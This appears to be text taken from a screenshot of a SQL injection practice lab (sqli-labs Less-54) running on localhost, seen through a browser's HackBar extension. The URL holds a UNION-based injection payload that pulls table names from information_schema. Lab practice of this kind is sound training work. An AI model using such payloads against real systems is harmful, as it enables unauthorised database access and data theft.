 Welcome Dhakkan
You have made : 8 of 10 attempts
Your Login name:2
Your Password:RLPVFYVEB6
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://localhost/Less-54/index.php
?id=0%27union%20select%201,2,group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=%27challenges%27%20--+